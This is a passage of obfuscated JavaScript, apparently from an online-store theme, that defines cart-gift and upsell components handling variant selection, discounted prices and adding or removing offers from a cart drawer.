_0x343e92=_0x54a9a0[_0x34dcca(2715,793,2173,1768)](_0xe46284,_0x491440);_0x5a54bb[_0x40dffe(-296,262,-844,-1285)]=_0x343e92}}else this[_0x40dffe(1663,2133,2617,2916)+"Cart"](_0xcba131);else _0x33ade3[_0x40dffe(2502,3351,1949,3643)](_0x33ade3[_0x40dffe(2267,1893,954,2855)],_0x33ade3.nxmxM)?this[_0x40dffe(875,2077,202,2230)+_0x40dffe(550,1802,556,1599)](_0x3a52ac.target[_0x40dffe(429,1726,951,1429)].index,_0x36dcba[_0x34dcca(2597,2780,2004,1004)][_0x40dffe(48,1098,-865,-218)],_0x2df902[_0x34dcca(-46,1835,1017,-235)+_0x40dffe(2507,1408,2453,2835)][_0x34dcca(1944,-132,1117,2070)+"te"](_0x33ade3[_0x40dffe(1722,655,1105,3146)])):this[_0x40dffe(1663,699,1535,406)+_0x34dcca(155,-113,900,446)](_0xcba131)})}addToCart(_0x29e4a6){function _0xdef204(_0x5b8240,_0x11445f,_0x26801c,_0x5d671a){return _0x519bf4(_0x26801c,_0x11445f-424,_0x26801c-4,_0x5d671a-452)}if(document[_0xdef204(3011,3130,2297,2985)+"tor"](_0xdef204(2475,3809,2772,4012)+"--product-"+_0x29e4a6[_0x25f71d(1029,16,413,967)][_0xdef204(2770,1762,421,2828)]))return;const _0x2e7138=_0x29e4a6[_0x25f71d(2155,2026,1579,2530)+_0xdef204(1708,2887,4226,1870)]("product-form");function _0x25f71d(_0x43bf3b,_0x2786d3,_0x5b63b7,_0x584a73){return _0x519bf4(_0x584a73,_0x43bf3b- -551,_0x5b63b7-79,_0x584a73-189)}_0x2e7138&&_0x2e7138[_0xdef204(3618,3046,3734,4068)+"it"]()}[_0x2cc95f(2695,3052,2415,3546)+"Cart"](_0x4536cb){function _0x4975fa(_0x10a5ed,_0x20a9ca,_0x25763f,_0x49d5d4){return _0x2cc95f(_0x10a5ed-432,_0x10a5ed,_0x20a9ca-800,_0x49d5d4-474)}const _0x19ed18=document[_0x4975fa(3244,3107,3045,3603)+_0x371664(1878,1535,2293,2658)](_0x4975fa(4387,3786,4941,4300)+"--product-"+_0x4536cb[_0x371664(635,652,760,44)][_0x371664(671,410,-146,763)]);function _0x371664(_0x3e29ac,_0x2dbb80,_0x3cf7a1,_0x6a3154){return _0x519bf4(_0x3cf7a1,_0x2dbb80- -928,_0x3cf7a1-140,_0x6a3154-355)}!_0x19ed18||!this[_0x371664(1754,2593,1711,1908)]||this[_0x4975fa(3859,3922,4577,3411)][_0x4975fa(2879,2427,1343,3421)+_0x371664(-217,773,2125,394)](_0x19ed18[_0x4975fa(1459,1981,860,1439)][_0x371664(86,959,2188,1442)],409*-19+9938+-1*2167)}}customElements.define(_0x2cc95f(2238,525,1529,2013)+_0x2cc95f(1108,1605,1882,1697),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){function _0x3aed26(_0x1ef81c,_0x38e815,_0xa660fc,_0x5ad2d7){return _0x2cc95f(_0x1ef81c-478,_0xa660fc,_0x1ef81c- -283,_0x5ad2d7-218)}const _0x18050a={TUMoy:function(_0xb9cbfc,_0x1cb8e9){return _0xb9cbfc===_0x1cb8e9},CXfPN:"SPACE",obVfg:_0x5388e1(2443,2429,1303,1958)+_0x3aed26(2873,3968,1630,1469),rseJJ:_0x5388e1(3006,1729,1864,2979)+_0x3aed26(351,78,914,-799),emxly:_0x3aed26(2903,4257,1741,2548),slLnH:_0x3aed26(2126,3241,2755,1139),mHkAO:_0x5388e1(3567,1421,2222,2834)+_0x5388e1(4040,2242,3078,2141),gARgi:_0x3aed26(1101,1306,-77,1546),rRjtd:"click",xxMWA:".upsell__variant-picker",ReByf:_0x3aed26(2743,2489,1913,1720)+_0x3aed26(1025,1459,2021,399),deUbK:_0x3aed26(415,7,542,1562)+_0x5388e1(3953,4228,3495,3138)+_0x3aed26(542,1831,-402,-436),dyhuX:_0x5388e1(1306,3153,1933,1575)+"rm",FXSDZ:_0x5388e1(4420,4266,3541,3902)+"]",NuOtZ:function(_0x3cde5a,_0x428380){return _0x3cde5a===_0x428380},TwjfT:_0x3aed26(1282,1620,2631,-6),CqwoM:function(_0x14bdb0,_0x5b5499){return _0x14bdb0===_0x5b5499},SbwRK:function(_0x257e08,_0x36266f){return _0x257e08===_0x36266f},EQeuj:_0x5388e1(909,776,1773,1323),zlRYQ:_0x3aed26(768,1753,763,1292)+_0x3aed26(2108,2403,1004,2757),fTspr:function(_0x33e728,_0x213f37){return _0x33e728===_0x213f37},fRXhB:".upsell__price .compare-price",goNjJ:function(_0x1e3d60,_0x1735db){return _0x1e3d60(_0x1735db)},YvWfA:function(_0x270e00,_0x535093){return _0x270e00(_0x535093)},rBjgB:".upsell__price .regular-price",mbnno:function(_0x2b9a1a,_0x4de0d0){return _0x2b9a1a(_0x4de0d0)},olBnx:"change"};super(),this[_0x3aed26(711,-59,383,1186)]=this[_0x5388e1(2188,3048,3181,2731)+_0x3aed26(1781,1909,2123,364)](_0x3aed26(1386,1966,1514,180)+_0x5388e1(2513,3646,3304,2193));function _0x5388e1(_0x46a19f,_0x1233a5,_0x537de6,_0x1fdf27){return _0x2cc95f(_0x46a19f-189,_0x1fdf27,_0x537de6-874,_0x1fdf27-443)}if(this[_0x3aed26(2213,3265,1250,3522)]=this[_0x3aed26(2024,2207,2331,3341)+_0x5388e1(3136,1911,2938,4035)](_0x3aed26(605,191,-92,-295)+"ggle-btn"),this[_0x5388e1(2868,3151,2817,2424)+_0x5388e1(3209,2648,2889,1847)]=this[_0x3aed26(2024,2554,1726,3450)+_0x5388e1(1804,2363,2938,3963)](_0x18050a[_0x3aed26(2429,1090,1232,2410)]),this[_0x5388e1(2308,2668,2817,2439)+_0x3aed26(1970,3066,1197,3391)+"s"]=this[_0x3aed26(2024,3285,2731,2950)+_0x5388e1(966,3283,2214,3517)](_0x18050a[_0x5388e1(3533,2603,3625,4354)]),this.jsonData=this[_0x5388e1(1838,4202,3181,4132)+_0x5388e1(4026,2359,2938,3321)](_0x18050a[_0x5388e1(2403,3565,2206,2310)]),this.productForm=this[_0x5388e1(4007,3756,3181,3230)+_0x5388e1(4135,2074,2938,3712)](_0x18050a[_0x5388e1(1753,2959,1778,1362)]),this[_0x3aed26(722,1565,513,1467)+"m"]&&(this.idInput=this.productForm["querySelec"+_0x3aed26(1781,1751,2352,1908)](_0x18050a[_0x3aed26(821,2046,2180,106)])),this[_0x3aed26(1363,2486,2075,422)+_0x5388e1(1986,853,1658,2023)]=_0x18050a.NuOtZ(this[_0x5388e1(2323,2921,2055,806)]["skipNonExi"+_0x5388e1(1247,2638,1658,1800)],_0x18050a[_0x3aed26(2571,2322,1160,1499)]),this[_0x5388e1(3893,2587,2736,2879)+_0x5388e1(3148,2680,3481,2988)]=_0x18050a[_0x5388e1(918,1763,2159,2710)](this[_0x5388e1(2701,1614,2055,2221)][_0x5388e1(3123,1854,2736,2193)+"lable"],"true"),this.updatePrices=_0x18050a.SbwRK(this[_0x5388e1(1626,3148,2055,1718)].updatePrices,_0x18050a.TwjfT),this[_0x3aed26(2902,2644,2124,4316)+"es"])if(_0x18050a.TUMoy(_0x18050a.EQeuj,_0x18050a.EQeuj)){const _0x3c66b7=_0x18050a[_0x5388e1(1445,3019,1693,1835)][_0x3aed26(957,51,878,2105)]("|");let _0x250c22=0;for(;;){switch(_0x3c66b7[_0x250c22++]){case"0":this[_0x3aed26(2215,1553,3464,1172)+"t"]=this[_0x3aed26(898,334,-174,442)][_0x3aed26(2215,1141,1421,2840)+"t"];continue;case"1":this[_0x3aed26(2346,2231,1502,3604)+_0x5388e1(2041,4133,3073,2279)]&&(this["mainOfferC"+_0x3aed26(2542,2891,3429,1924)]=document[_0x5388e1(4461,3251,3181,4541)+"tor"](_0x5388e1(2795,3023,3322,2108)+_0x3aed26(2838,2917,3575,3441)+this[_0x5388e1(2892,1362,2055,1113)][_0x3aed26(861,909,1267,866)]));continue;case"2":this[_0x5388e1(3526,3700,3503,2168)+_0x3aed26(1916,769,846,1677)]=_0x18050a[_0x5388e1(3373,2402,1982,2736)](this[_0x3aed26(898,1726,108,1598)]["mainOfferI"+_0x5388e1(2650,1870,2698,2145)],_0x18050a[_0x3aed26(2571,1462,2527,2848)]);continue;case"3":this[_0x3aed26(528,-544,-307,794)+"ce"]=parseInt(this[_0x5388e1(2835,2012,2055,894)][_0x5388e1(660,2828,1685,2402)+"ce"]);continue;case"4":this[_0x3aed26(528,1091,1063,-492)+_0x3aed26(2605,3865,2004,1450)]=this[_0x3aed26(2024,1824,1535,845)+_0x3aed26(1781,3201,1366,484)](_0x18050a[_0x5388e1(2721,2863,4061,5119)]);continue;case"5":this[_0x3aed26(526,455,739,-14)+"Left"]=_0x18050a.goNjJ(parseFloat,this[_0x5388e1(1586,2206,2055,1852)][_0x5388e1(1725,647,1683,1752)+_0x5388e1(1974,3082,2605,2080)]);continue;case"6":this[_0x5388e1(1645,3049,1838,3124)+_0x3aed26(1217,1048,1617,632)]=_0x18050a[_0x5388e1(4321,4418,3705,4698)](parseFloat,this[_0x3aed26(898,1685,849,97)]["fixedDisco"+_0x5388e1(1847,3192,2374,3768)]);continue;case"7":this.priceSpan=this[_0x3aed26(2024,3067,2137,2447)+_0x3aed26(1781,2079,432,2585)](_0x18050a.rBjgB);continue;case"8":this[_0x3aed26(328,400,761,-549)]=_0x18050a[_0x3aed26(1039,1743,166,1438)](parseInt,this.dataset.price);continue}break}}else{const _0x4efb0=_0x4cf7bd[_0x5388e1(2356,3936,3181,4397)+"tor"](_0x18050a[_0x5388e1(2945,2620,2355,2238)]),_0x479e8d=_0x4efb0[_0x3aed26(1824,3056,2581,1326)](_0x18050a.rseJJ);_0x4efb0[_0x5388e1(1930,1907,2809,1941)+"te"](_0x18050a.emxly,_0x18050a[_0x5388e1(2342,3420,3606,4722)]),_0x4efb0[_0x5388e1(2702,2808,2809,4187)+"te"](_0x18050a.mHkAO,_0x18050a.gARgi),_0x4efb0["addEventLi"+_0x5388e1(2472,712,2072,1157)](_0x18050a.rRjtd,_0x1d89e9=>{_0x1d89e9[_0x396a35(2729,3051,2913,2575)+"ault"]();function _0x396a35(_0xa25f2c,_0x2ad198,_0x34c3c1,_0x2442e4){return _0x5388e1(_0xa25f2c-322,_0x2ad198-317,_0x2442e4- -786,_0x34c3c1)}this.open(_0x4efb0)}),this[_0x3aed26(1082,2404,2433,2214)]=_0x479e8d[_0x5388e1(3171,1804,3181,4444)+"tor"](_0x5388e1(2532,3489,2671,2439))[_0x3aed26(898,625,1763,1087)][this[_0x3aed26(898,1964,531,1022)][_0x3aed26(811,1804,1881,-401)]],_0x4efb0[_0x5388e1(4478,3727,3775,3583)+_0x3aed26(915,1359,1785,-202)](_0x3aed26(1554,838,2445,2798),_0x42b511=>{function _0x402f28(_0x5da1d3,_0x13e597,_0x1c6c8f,_0x21f530){return _0x3aed26(_0x1c6c8f- -734,_0x13e597-151,_0x13e597,_0x21f530-19)}function _0x3c4002(_0x408dce,_0xf5efb6,_0x2ae36e,_0x351bb3){return _0x5388e1(_0x408dce-310,_0xf5efb6-148,_0x2ae36e- -1668,_0xf5efb6)}_0x18050a[_0x402f28(1611,883,553,-131)](_0x42b511[_0x3c4002(2469,1642,2436,3032)].toUpperCase(),_0x18050a[_0x402f28(960,2781,1745,2926)])&&(_0x42b511["preventDef"+_0x3c4002(1590,752,504,1189)](),this[_0x402f28(2600,2476,1849,474)](_0x4efb0))})}this.toggleBtn&&this.toggleBtn[_0x5388e1(4113,4620,3775,2406)+"stener"](_0x18050a[_0x5388e1(2359,1608,2492,3782)],this[_0x5388e1(2409,2718,1345,705)+"le"][_0x5388e1(3117,2647,3052,4446)](this)),this[_0x5388e1(1502,3710,2817,3103)+_0x5388e1(3133,2867,2889,2450)]&&this[_0x5388e1(1473,1710,2817,3051)+_0x3aed26(1732,2044,2695,2553)][_0x5388e1(4662,3791,3775,3817)+_0x3aed26(915,1445,612,2)](_0x18050a[_0x5388e1(3417,3384,2169,3078)],this[_0x5388e1(778,2316,1376,1149)+"ctChange"][_0x5388e1(2889,4420,3052,2836)](this))}[_0x519bf4(-217,870,946,-225)+"le"](_0x435096){const _0x2d4964={};_0x2d4964[_0x2b1950(4618,3469,2293,3150)]=_0x4e68a4(4759,3386,4002,4276),_0x2d4964.cFMef=function(_0x11c525,_0x15b236){return _0x11c525===_0x15b236};function _0x4e68a4(_0x839cf3,_0x5ecc73,_0x496491,_0x5155cc){return _0x519bf4(_0x5155cc,_0x5ecc73-142,_0x496491-77,_0x5155cc-125)}_0x2d4964[_0x2b1950(2568,2006,1525,1593)]=_0x2b1950(4580,3646,4230,4170),_0x2d4964[_0x2b1950(2794,1697,2166,703)]=_0x2b1950(938,2e3,1291,2650),_0x2d4964.EgcPd="FUuXb",_0x2d4964.GSgUC=_0x2b1950(654,966,1740,2091);const _0x33d1ff=_0x2d4964;function _0x2b1950(_0x2c3968,_0x170467,_0x333b24,_0x1bf1aa){return _0x519bf4(_0x333b24,_0x170467-36,_0x333b24-416,_0x1bf1aa-250)}if(!(_0x435096[_0x4e68a4(2457,2611,2551,2088)][_0x4e68a4(2084,2870,4236,2957)].toLowerCase()===_0x33d1ff[_0x2b1950(3236,3469,3017,4137)]||_0x33d1ff[_0x4e68a4(2639,1795,901,696)](_0x435096[_0x4e68a4(2275,2611,1597,2035)][_0x2b1950(3823,2764,2143,3770)][_0x2b1950(1986,905,888,1794)+"e"](),_0x33d1ff[_0x4e68a4(2359,2112,1910,826)])))if(this[_0x2b1950(1208,1616,363,1547)][_0x2b1950(1669,1929,2702,2931)]===_0x33d1ff[_0x2b1950(1878,1697,2249,1127)])this[_0x2b1950(521,1616,2819,2744)][_0x4e68a4(2026,2035,1661,1465)]=_0x2b1950(2627,1306,1161,2393);else if(_0x33d1ff[_0x4e68a4(511,1795,2784,2939)](_0x33d1ff[_0x4e68a4(2582,2563,2018,2766)],_0x33d1ff[_0x2b1950(2658,3298,2750,2138)])){if(!_0x48fa11.ok){var _0x37da72=new _0x14c393(_0x4d51fb[_0x2b1950(4041,2932,3969,2047)]);throw this[_0x4e68a4(1532,1357,1916,2040)](),_0x37da72}return _0x5efd1d[_0x4e68a4(1896,3283,3935,3195)]()}else this[_0x2b1950(799,1616,1371,2763)][_0x2b1950(1982,1929,2318,622)]=_0x2b1950(2389,2e3,1299,2887)}["handleSele"+_0x2cc95f(2941,410,1609,1428)](_0x334275){const _0x3cc93d={eVHoz:function(_0x1f4a16,_0x537fc8){return _0x1f4a16===_0x537fc8},sLAmb:_0x38807e(598,-81,-1371,1117),KjRSY:function(_0x3a8a3f,_0x1804eb){return _0x3a8a3f-_0x1804eb},rJewz:function(_0x398dd7,_0x538686){return _0x398dd7/_0x538686},uzTBW:function(_0x3794da,_0x12d10b){return _0x3794da*_0x12d10b},yZoZq:"select",BYAWQ:function(_0x5971b2,_0xf95510,_0x233565){return _0x5971b2(_0xf95510,_0x233565)},tgcdC:function(_0x229dfc,_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1){return _0x229dfc(_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1)},QbPIE:function(_0x1e6f4b,_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2){return _0x1e6f4b(_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2)},dwTSF:function(_0x3d736c,_0x48a0be){return _0x3d736c===_0x48a0be},JFLJs:"fgmHC",iJkVn:_0x279037(1187,1640,2208,89),Lxbyb:function(_0x27a592,_0x5800a1){return _0x27a592-_0x5800a1},ekmuE:function(_0x2c2cf7,_0x4963f4){return _0x2c2cf7*_0x4963f4},CbDVL:function(_0x5b74e4,_0x2acad0){return _0x5b74e4>_0x2acad0},LHOHN:function(_0x48d16b,_0x588045){return _0x48d16b===_0x588045},sXPty:_0x279037(404,606,1302,399),akcOB:function(_0x268451,_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136){return _0x268451(_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136)}},_0x1d4edb=_0x334275[_0x38807e(2136,1643,2368,1438)+_0x38807e(2027,876,1508,1163)],_0x98abcc=Array[_0x279037(1762,1387,1910,2817)](_0x1d4edb[_0x38807e(1307,1367,1,764)+_0x38807e(1653,400,783,1661)](_0x3cc93d[_0x279037(1024,1046,-126,1735)]),_0x1a6f0a=>_0x1a6f0a[_0x279037(-62,-705,1311,1242)]),_0x350d04=this[_0x279037(2037,2795,1560,1855)+_0x38807e(-950,-92,937,-1088)]()[_0x279037(-23,-644,-345,719)](_0x164c03=>{function _0x19f3fa(_0x512da1,_0x501b84,_0x1b7953,_0x36b974){return _0x279037(_0x512da1-1543,_0x501b84-239,_0x1b7953-266,_0x36b974)}function _0xc11a1a(_0x10ec10,_0xb1ea3b,_0x21ce2c,_0x4b071f){return _0x38807e(_0x10ec10-213,_0x10ec10-676,_0x4b071f,_0x4b071f-204)}if(_0x3cc93d[_0x19f3fa(2414,3293,1185,2657)](_0x3cc93d.sLAmb,_0x3cc93d[_0xc11a1a(2167,3576,1499,3256)]))return!_0x164c03[_0xc11a1a(1059,666,730,1707)][_0x19f3fa(3456,3906,4215,2827)]((_0x55a4a8,_0x49d18d)=>_0x98abcc[_0x49d18d]===_0x55a4a8)[_0xc11a1a(292,-903,-792,-468)](!1);this["toggleAddB"+_0x19f3fa(1872,600,2743,795)](!0,"",!0),this.setUnavailable()}),_0x64c36b=this[_0x279037(2037,1273,1833,1852)+"Data"]()[_0x38807e(1832,865,-397,1410)](_0xf835a2=>_0x1d4edb[_0x279037(1445,517,2156,1302)+_0x279037(1202,400,728,1477)](":checked").value===_0xf835a2[_0x279037(686,1656,1841,-208)]);function _0x38807e(_0x4d6299,_0x253097,_0x2994ab,_0x17cad1){return _0x2cc95f(_0x4d6299-115,_0x2994ab,_0x253097- -940,_0x17cad1-201)}const _0x3ad6a0=[..._0x1d4edb["querySelec"+_0x279037(478,666,1163,-804)](_0x3cc93d[_0x38807e(1312,946,276,2290)])];if(_0x3cc93d[_0x279037(-398,-1121,-1205,-1386)](updateVariantStatuses,_0x64c36b,_0x3ad6a0),!_0x350d04){this[_0x279037(784,1337,1621,1701)+_0x279037(-78,-615,-1384,168)]&&_0x3cc93d.tgcdC(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,this[_0x279037(1e3,2269,-166,2033)+_0x38807e(1547,1667,2826,3055)]);return}if(this[_0x38807e(275,922,2247,2250)+_0x279037(1745,807,2200,2690)]&&!_0x350d04[_0x279037(1904,680,2647,3150)]&&_0x3cc93d.QbPIE(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,!0))return;if(this[_0x279037(2323,3743,3263,3321)+"es"]){if(_0x3cc93d[_0x38807e(-1545,-189,654,-362)](_0x3cc93d[_0x38807e(941,1538,1452,232)],_0x3cc93d[_0x279037(399,1739,-222,241)]))return!_0x3a3a1a[_0x279037(1445,1334,1045,2263)+_0x38807e(1841,1124,988,33)](_0x38807e(295,1036,1144,-352)+_0x38807e(136,681,1199,540)+_0x279037(473,174,149,1333));if(this[_0x279037(-251,867,504,-819)]=_0x3cc93d[_0x279037(806,689,1298,588)](_0x3cc93d[_0x38807e(1743,1462,1619,457)](_0x350d04[_0x279037(-251,-1034,26,-683)],this.percentageLeft),this[_0x38807e(1256,24,818,-1059)+_0x279037(638,403,-338,-597)]),this[_0x279037(-51,-252,958,399)+"ce"]=_0x350d04[_0x279037(-251,-467,-1344,-1140)],_0x350d04[_0x38807e(1667,1683,2766,2589)+_0x279037(1261,1787,1868,405)]&&_0x3cc93d[_0x279037(2311,3538,2182,914)](_0x350d04[_0x38807e(1101,1683,1829,968)+_0x38807e(1731,1183,702,1664)],_0x350d04[_0x279037(-251,-251,-1305,142)]))if(_0x3cc93d[_0x279037(-291,-477,-390,-1068)](_0x3cc93d[_0x279037(742,723,29,-173)],_0x3cc93d[_0x38807e(343,664,985,736)]))this[_0x279037(-51,215,1203,-6)+"ce"]=_0x350d04[_0x279037(1761,729,2515,1251)+_0x279037(1261,548,2518,2153)];else{const _0x319fa9=this[_0x279037(1549,345,2919,596)][_0x279037(2410,1449,2434,3212)+"gClientRect"](),_0x3dfbe3=_0x3cc93d[_0x38807e(2347,1978,2029,1835)](_0x19878a[_0x279037(2322,1236,1661,1793)],_0x319fa9.left),_0x346423=_0x3cc93d[_0x38807e(2155,2031,2097,1874)](_0x3dfbe3,_0x319fa9[_0x279037(2106,2929,2757,3125)]);this[_0x38807e(1107,340,104,304)][_0x279037(1995,1914,768,2462)+"e"]=_0x3cc93d[_0x38807e(3009,2242,962,1003)](_0x346423,this[_0x38807e(-778,340,1003,9)][_0x38807e(350,1693,2524,688)])}_0x3cc93d[_0x279037(1503,2727,990,2619)](displayPrices,this.price,this[_0x38807e(-69,-129,-991,-163)+"ce"],this.priceSpan,this[_0x279037(-51,999,967,-778)+_0x38807e(1923,1948,2966,3181)],this.moneyFormat)}this[_0x279037(132,-162,1243,-71)]&&_0x350d04[_0x38807e(1158,1627,916,281)+_0x38807e(3027,1757,865,2193)]&&(this[_0x38807e(-406,54,-802,-81)][_0x279037(1598,744,696,1018)]=_0x350d04["featured_i"+_0x38807e(1384,1757,2015,1013)].src),this.updateId(_0x350d04.id);function _0x279037(_0x239acd,_0x55adb0,_0x1a1834,_0x1f3362){return _0x519bf4(_0x1f3362,_0x239acd- -1261,_0x1a1834-468,_0x1f3362-356)}this[_0x38807e(1531,1689,544,2264)+_0x38807e(1353,1259,2546,1841)]&&this["mainOfferC"+_0x38807e(2075,1885,1187,863)][_0x279037(150,339,-970,1153)+_0x38807e(-322,424,1434,-812)]&&this[_0x279037(1335,1397,1523,-3)+_0x38807e(1372,1885,2813,1234)]["updateTota"+_0x38807e(197,424,817,-955)]()}updateId(_0x32ea34){this[_0x5a395c(1904,227,1508,2628)].id=_0x32ea34;function _0x5a395c(_0x1a7249,_0x113637,_0x3a1619,_0x5bfd04){return _0x519bf4(_0x5bfd04,_0x3a1619- -72,_0x3a1619-134,_0x5bfd04-50)}function _0x7ba680(_0x47f529,_0x409055,_0x53222b,_0x550d90){return _0x519bf4(_0x47f529,_0x550d90- -96,_0x53222b-453,_0x550d90-247)}this[_0x7ba680(2606,2380,1732,3101)]&&(this.idInput[_0x5a395c(1738,823,1127,669)]=_0x32ea34)}[_0x2cc95f(2161,3760,2899,3482)+_0x519bf4(1461,1247,1379,887)](){function _0x5c4047(_0x417a97,_0x38ca17,_0x3118b6,_0x31cdca){return _0x2cc95f(_0x417a97-316,_0x38ca17,_0x417a97-21,_0x31cdca-80)}function _0xeca685(_0x5733ae,_0x417f5b,_0x2a89d6,_0x31d3a0){return _0x519bf4(_0x417f5b,_0x5733ae- -114,_0x2a89d6-38,_0x31d3a0-8)}return this[_0x5c4047(1245,645,942,671)+"a"]=this[_0xeca685(1509,2076,870,600)+"a"]||JSON[_0x5c4047(2080,2113,779,3091)](this[_0xeca685(1825,1591,1829,509)].textContent),this[_0xeca685(1509,1650,1482,758)+"a"]}}customElements.define(_0x2cc95f(1573,1279,1387,14)+_0x2cc95f(550,270,1066,928),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x82cf5c={};function _0x166567(_0x5023ee,_0x5b92e7,_0x378a90,_0x5788db){return _0x519bf4(_0x378a90,_0x5788db- -1447,_0x378a90-62,_0x5788db-125)}_0x82cf5c[_0x2d6343(2373,2582,1956,1928)]=_0x166567(845,1614,1642,1921)+"r",_0x82cf5c[_0x2d6343(1458,2816,2853,2510)]=_0x166567(966,-360,1675,681)+_0x2d6343(2735,3085,2700,3051);const _0x48297c=_0x82cf5c;function _0x2d6343(_0x929260,_0x1aaed4,_0x573013,_0x231c01){return _0x519bf4(_0x231c01,_0x929260- -887,_0x573013-75,_0x231c01-69)}super(),this[_0x2d6343(1601,2387,1283,1193)]=document[_0x2d6343(1819,1032,1471,2826)+"tor"](_0x48297c[_0x166567(1822,1827,1495,1813)]),this[_0x166567(1516,3210,3263,2074)]=this.cartDrawer["querySelec"+_0x166567(1455,2208,597,1016)](_0x2d6343(2481,2232,3253,3691)+_0x166567(1194,609,674,1025)),this[_0x2d6343(1106,491,1590,34)+_0x2d6343(1843,2740,2010,2538)]=this["querySelec"+_0x166567(1029,802,2125,1016)](_0x48297c[_0x2d6343(1458,412,155,144)])}[_0x2cc95f(1419,1479,471,424)+"le"](_0x21d801){const _0x234bfa={};_0x234bfa[_0x377d07(-457,-390,-784,615)]=function(_0x51fe56,_0x243ee7){return _0x51fe56===_0x243ee7},_0x234bfa[_0x377d07(184,113,1273,-153)]=_0x348f68(3745,2426,2984,4149);function _0x348f68(_0x416168,_0x1c2c08,_0xcb46de,_0xf85c5a){return _0x519bf4(_0x1c2c08,_0xcb46de- -260,_0xcb46de-401,_0xf85c5a-113)}_0x234bfa[_0x377d07(1475,558,43,535)]=function(_0x3de962,_0x206eb0){return _0x3de962===_0x206eb0},_0x234bfa[_0x348f68(-401,481,740,-583)]="true",_0x234bfa[_0x348f68(976,-224,795,1324)]=function(_0x5cfda5,_0x29f0df){return _0x5cfda5!==_0x29f0df},_0x234bfa[_0x377d07(2718,1836,819,1265)]="WomkJ";function _0x377d07(_0x44055c,_0x1fc545,_0xa924ed,_0x2107bf){return _0x519bf4(_0x44055c,_0x1fc545- -1368,_0xa924ed-11,_0x2107bf-20)}const _0x4de7f6=_0x234bfa;_0x4de7f6[_0x377d07(-578,-390,-707,-1463)](_0x21d801[_0x377d07(2064,1101,1571,2114)].nodeName[_0x377d07(133,-499,-1818,-1590)+"e"](),_0x4de7f6[_0x348f68(559,1741,1221,876)])||_0x4de7f6[_0x348f68(1673,3056,1666,388)](_0x21d801[_0x377d07(-120,1101,2067,1108)][_0x348f68(2303,3808,2468,2535)][_0x348f68(800,1516,609,1556)+"e"](),_0x348f68(3786,3765,3350,3399))||(this[_0x377d07(-371,212,1504,498)][_0x377d07(-393,525,910,1812)]===_0x4de7f6.QkemV?(this[_0x348f68(1614,1762,1320,1676)].selected="false",this["removeFrom"+_0x348f68(-97,496,1105,2491)]()):_0x4de7f6[_0x377d07(147,-313,-195,686)](_0x4de7f6.SwmmZ,_0x4de7f6[_0x348f68(2927,3292,2944,3270)])?this[_0x377d07(284,311,-471,454)][_0x348f68(-423,-58,774,1015)]():(this[_0x377d07(1070,212,-657,568)][_0x348f68(780,1054,1633,2509)]=_0x4de7f6.QkemV,this[_0x348f68(2774,2428,1908,1437)]()))}[_0x2cc95f(1044,1391,960,148)+_0x519bf4(2199,1182,584,1993)](){const _0x5212a4={};_0x5212a4[_0x4b4409(-479,850,2056,-125)]=_0x4b4409(1248,1336,1643,1239)+_0x4b4409(2741,2118,3397,780)+_0x4b4409(1192,1780,949,511),_0x5212a4[_0x449af2(3133,2782,2063,3019)]="true",_0x5212a4[_0x449af2(2320,3525,3857,3299)]="is-empty";function _0x4b4409(_0x24e35b,_0x38361c,_0x4325b0,_0x265ba7){return _0x519bf4(_0x265ba7,_0x38361c- -592,_0x4325b0-64,_0x265ba7-113)}function _0x449af2(_0x4086ba,_0x26233e,_0x219ebc,_0xe986a4){return _0x519bf4(_0x4086ba,_0xe986a4-112,_0x219ebc-102,_0xe986a4-127)}_0x5212a4.eJlnt=function(_0x4be85d,_0x3a7c98){return _0x4be85d!==_0x3a7c98},_0x5212a4.mDscu=_0x4b4409(1415,453,1724,-486);const _0x38aaab=_0x5212a4;if(this[_0x4b4409(1108,988,1424,268)][_0x4b4409(1841,1301,1975,929)]===_0x38aaab[_0x449af2(4395,4151,1612,3019)]&&!this[_0x4b4409(2491,1896,1256,1597)][_0x4b4409(219,1084,1823,2450)][_0x4b4409(1702,2594,3118,2747)](_0x38aaab.jPleU))this[_0x4b4409(813,1576,380,1875)]();else if(_0x38aaab[_0x449af2(2169,2216,4109,2834)](_0x38aaab.mDscu,_0x38aaab[_0x4b4409(3687,2479,2532,2275)])){_0x3b49e2[_0x4b4409(-289,1084,-334,672)][_0x449af2(3430,3184,2809,3297)](_0x38aaab[_0x449af2(2973,724,1833,1554)]),_0x425ebc[_0x449af2(665,1766,3006,1692)][_0x4b4409(2140,2347,3485,1280)]=_0x38aaab.LfQjc;const _0x1cebcd=_0x3ab728[_0x449af2(3324,2048,4042,2818)+"tor"](".cart-item"+_0x449af2(4634,2308,2990,3445)+_0x5ddbab[_0x4b4409(1815,988,1883,343)][_0x449af2(2281,1667,310,1450)]);_0x418ef0[_0x449af2(1133,2179,844,1692)][_0x4b4409(2468,2112,2924,2159)]&&!_0x1cebcd&&this[_0x449af2(546,1940,2704,1816)+_0x4b4409(2452,1617,868,1745)][_0x449af2(1351,-85,2400,1119)](_0x489414.dataset[_0x449af2(2815,1930,2673,2816)])}else this["removeFrom"+_0x449af2(947,2796,2297,1477)]()}[_0x2cc95f(1799,1669,1769,345)](){const _0x4d06bc={};function _0x535d19(_0x4ef5af,_0x53446b,_0xf2fe80,_0x1027d1){return _0x2cc95f(_0x4ef5af-357,_0xf2fe80,_0x53446b- -203,_0x1027d1-433)}_0x4d06bc[_0x265b82(1356,1653,1058,2406)]=_0x265b82(1940,1780,2827,2243);const _0xa36740=_0x4d06bc,_0x48113c=this.cartDrawer[_0x265b82(1453,2669,1006,2324)+"tor"](_0x535d19(2971,2783,1665,2436)+_0x535d19(2864,2731,2628,3447)+this[_0x265b82(327,95,-627,669)].handle);function _0x265b82(_0x10e6b9,_0x12a2b1,_0xa7cce8,_0x4b5276){return _0x2cc95f(_0x10e6b9-262,_0xa7cce8,_0x10e6b9- 